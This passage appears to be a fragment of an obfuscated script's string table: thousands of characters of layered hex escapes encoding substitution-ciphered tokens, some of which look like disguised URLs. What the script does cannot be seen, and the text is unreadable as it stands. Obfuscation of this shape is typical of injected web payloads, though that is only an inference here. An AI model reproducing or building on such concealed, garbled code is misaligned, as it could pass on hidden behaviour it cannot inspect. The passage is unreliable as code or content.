x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\